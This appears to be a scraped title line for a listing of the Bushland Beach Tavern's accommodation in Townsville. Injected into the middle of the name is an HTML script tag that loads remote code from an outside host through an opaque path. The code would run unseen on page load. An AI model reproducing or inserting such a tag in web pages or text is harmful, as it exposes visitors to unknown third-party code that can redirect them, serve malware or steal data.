 Bushland Beach Tavern Accomodation<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1